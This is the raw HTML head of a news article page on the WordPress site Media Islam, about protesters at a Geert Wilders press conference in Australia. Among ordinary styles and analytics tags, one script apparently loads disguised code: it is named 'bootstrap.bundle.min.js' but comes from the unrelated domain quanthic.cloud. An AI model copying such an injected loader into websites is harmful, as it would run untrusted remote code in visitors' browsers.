

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/
body_size: 17278
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Konferensi Pers Geert Wilders di Australia Didemo Massa"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Konferensi Pers Geert Wilders di Australia Didemo Massa - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konferensi Pers Geert Wilders di Australia Didemo Massa - Media Islam" />
	<meta property="og:description" content="CIVILITA.COM &#8211; Menolak propaganda anti Muslim, sekelompok pengunjuk rasa Australia menentang digelarnya konferensi media dengan menghadirkan politisi Belanda anti-Islam, Geert Wilders. Insiden itu terjadi selama peluncuran partai anti Islam, Australia Liberty Alliance (ALA). &#8220;Katakanlah dengan keras, katakan dengan jelas bahwa sikap rasis tidak diterima di sini,&#8221; teriak pengunjuk rasa, seperti diberitakan ABC, Rabu (21/10) kemarin. [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-10-22T06:31:16+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#article","isPartOf":{"@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Konferensi Pers Geert Wilders di Australia Didemo Massa","datePublished":"2015-10-22T06:31:16+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/"},"wordCount":177,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#primaryimage"},"thumbnailUrl":"","keywords":["anti islam","australia liberty alliance","geert wilders","islam australia","partai anti islam"],"articleSection":["Civilita","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/","url":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/","name":"Konferensi Pers Geert Wilders di Australia Didemo Massa - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#primaryimage"},"image":{"@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-10-22T06:31:16+00:00","breadcrumb":{"@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Konferensi Pers Geert Wilders di Australia Didemo Massa"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Konferensi Pers Geert Wilders di Australia Didemo Massa Comments Feed" href="https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fkonferensi-pers-geert-wilders-di-australia-didemo-massa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fkonferensi-pers-geert-wilders-di-australia-didemo-massa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1375' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Konferensi Pers Geert Wilders di Australia Didemo Massa">
            <meta property="og:title" content="Konferensi Pers Geert Wilders di Australia Didemo Massa">
            <meta property="og:description" content="CIVILITA.COM &#8211; Menolak propaganda anti Muslim, sekelompok pengunjuk rasa Australia menentang digelarnya konferensi media dengan menghadirkan politisi Belanda anti-Islam, Geert Wilders. Insiden itu terjadi selama peluncuran partai anti Islam, Australia Liberty Alliance (ALA). &#8220;Katakanlah dengan keras, katakan dengan jelas bahwa sikap rasis tidak diterima di sini,&#8221; teriak pengunjuk rasa, seperti diberitakan ABC, Rabu (21/10) kemarin. [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/konferensi-pers-geert-wilders-di-australia-didemo-massa/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 